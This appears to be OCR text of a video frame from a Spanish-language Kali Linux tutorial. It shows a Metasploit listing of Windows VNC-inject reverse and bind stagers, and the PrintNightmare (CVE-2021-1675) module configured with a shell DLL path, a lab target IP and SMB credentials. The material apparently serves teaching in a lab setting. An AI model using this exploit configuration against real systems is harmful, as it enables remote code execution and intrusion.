 Kali-Linux-2021.1-vbox-amd64 (Instantánea 1) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
2 qterminal 06:02 PM
Papelera
Carpeta personal
Sistema de archivos
kali@kali: ~
root@kali: /home/kali
Archivo Acciones Editar Vista Ayuda
582 payload/windows/x64/vncinject/bind_tcp normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Bind TCP Stager
583 payload/windows/x64/vncinject/bind_tcp_rc4 normal No Windows x64 VNC Server (Reflective Injection), Bind TCP Stager (RC4 Stage Encryption,
Metasm)
584 payload/windows/x64/vncinject/bind_tcp_uuid normal No Windows x64 VNC Server (Reflective Injection), Bind TCP Stager with UUID Support (Win
dows x64)
585 payload/windows/x64/vncinject/reverse_http normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse HTTP Stager (winin
et)
586 payload/windows/x64/vncinject/reverse_https normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse HTTP Stager (winin
et)
587 payload/windows/x64/vncinject/reverse_tcp normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse TCP Stager
588 payload/windows/x64/vncinject/reverse_tcp_rc4 normal No Windows x64 VNC Server (Reflective Injection), Reverse TCP Stager (RC4 Stage Encrypti
on, Metasm)
589 payload/windows/x64/vncinject/reverse_tcp_uuid normal No Windows x64 VNC Server (Reflective Injection), Reverse TCP Stager with UUID Support (
Windows x64)
.so Videos
590 payload/windows/x64/vncinject/reverse_winhttp normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse HTTP Stager (winht
tp)
591 payload/windows/x64/vncinject/reverse_winhttps normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Revers
ttp)
msf6 auxiliary(admin/dcerpc/cve_2021_1675_printnightmare) > show options
Module options (auxiliary/admin/dcerpc/cve_2021_1675_printnightmare):
Name Current Setting Required Description
DLL_PATH /home/kali/shell.dll yes The network-based UNC path or local path on the remote target from which the server should load the DLL
RHOSTS 192.168.68.114 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass sinpriv no The password for the specified username
SMBUser sinpriv no The username to authenticate as
msf6 auxiliary(admin/dcerpc/cve_2021_1675_printnightmare) >
LEA_CYBER
LEA_CYBER LEA_CYBER
DERECHA
23:02
02/08/2021